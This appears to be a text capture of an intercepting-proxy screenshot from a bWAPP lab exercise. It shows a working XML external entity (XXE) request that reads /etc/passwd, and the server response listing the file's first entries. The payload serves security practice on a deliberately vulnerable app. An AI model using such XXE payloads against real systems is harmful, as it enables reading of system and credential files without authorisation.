 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.225.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.225.131/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 167
Cookie: security_level=0; PHPSESSID=50e65ea300e6a249931c46be84e0774f
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY bee SYSTEM "file:///etc/passwd">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 29 Sep 2018 11:21:13 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh